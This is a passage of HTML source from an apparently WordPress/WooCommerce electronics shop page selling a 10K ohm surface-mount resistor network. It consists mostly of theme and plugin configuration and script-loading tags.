Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ibots.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ibots.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ibots.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44a618e98d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21429,"title":"10K%20Ohm%20Surface%20Mount%20Resistor%20Network%20%28Pack%20of%205%29%20-%20IBOTS","excerpt":"1. Widely utilised in terminals for SDRAM and DDRAM, computer applications (laptop, desktop),\r\n2. consumer electronics (cell phones, PDAs, PNDs), and telecom, among other areas.\r\n\r\n&nbsp;","featuredImage":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/p1-4.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6cb9a2b6f3a49658a3fba35b7e422b0d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ibots.in/cart/","ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"yes","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ibots.in/","shop_url":"https://ibots.in/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"74332ece4c","wishlist_fragments_nonce":"6de83c8922","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_206c6f0eb0a630f76a5a670464edb22b","wishlist_fragment_name":"woodmart_wishlist_fragments_206c6f0eb0a630f76a5a670464edb22b","wishlist_save_button_state":"no","is_criteria_enabled":"1","summary_criteria_ids":"value_for_money,durability,delivery_speed","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ibots.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"281799a605","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-slider-price-filter-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-elementor-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-mod-nav-vertical-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-elements-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-mobile-nav-dropdown-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-tools-design-8-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wd-search-results-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-woo-single-prod-builder-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-section-title-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-text-block-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-list-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-woo-single-prod-el-reviews-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-2-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css","wd-mod-comments-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-woo-mod-progress-bar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-opt-rating-summary-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css","wd-product-loop-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-prod-loop-small-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-widget-collapse-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-image-gallery-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css","wd-popular-requests-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-popular-requests.min.css","wd-wd-search-cat-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-bottom-toolbar-css":"https://ibots.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.2" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.6.1" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script type="text/javascript" id="wpb-get-a-quote-button-scripts-js-extra">
/* <![CDATA[ */
var WPB_GQB_Vars = {"nonce":"655e4ebc03"};
//# sourceURL=wpb-get-a-quote-button-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.6.1" id="wpb-get-a-quote-button-scripts-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=7.5.2" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.5.2" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.5.2" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.5.2" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.5.2" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=7.5.2" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.5.2" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.5.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.5.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.2" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 05:32:56 -->

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ibots.in/wp-content/uploads/elementor/css/post-128.css?ver=1769722709
body_size: 827
content:
